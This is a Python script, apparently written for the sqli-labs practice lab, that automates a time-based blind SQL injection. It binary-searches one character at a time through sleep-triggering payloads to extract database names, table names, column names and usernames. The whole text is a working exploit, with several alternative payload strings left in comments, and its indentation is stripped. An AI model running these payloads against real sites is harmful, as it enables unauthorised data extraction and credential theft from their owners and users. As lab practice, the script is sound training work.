 # -*- coding: UTF-8 -*-
import requests
import re
url = "http://10.211.55.2/sqli-labs-php7/Less-1"
result = ''
def payload(i,j):
# sql = "'^if(ascii(mid((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d,1,sleep(0.1))#"%(i,j)
# sql = "'^if(ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='security'),%d,1))>%d,1,sleep(1))#"%(i,j)
# sql = "'^if(ascii(mid((select(group_concat(column_name))from(information_schema.columns)where(table_name)='users'),%d,1))>%d,1,sleep(1))#"%(i,j)
sql = "'^if(ascii(mid((select(group_concat(username))from(users)),%d,1))>%d,1,sleep(1))#"%(i,j)
data = {"id":sql}
r = requests.get(url=url,params=data)
# print (r.url)
if r.elapsed.total_seconds()<0.1:
res = 1
else:
res = 0
return res
def exp():
global result
for i in range(1,10000) :
low = 31
high = 127
while low <= high :
mid = (low + high) // 2
res = payload(i,mid)
if res :
low = mid + 1
else :
high = mid - 1
f = int((low + high + 1)) // 2
if (f == 127 or f == 31):
break
result += chr(f)
print(i,':'+result)
if __name__ == '__main__':
exp()
print('result=',result)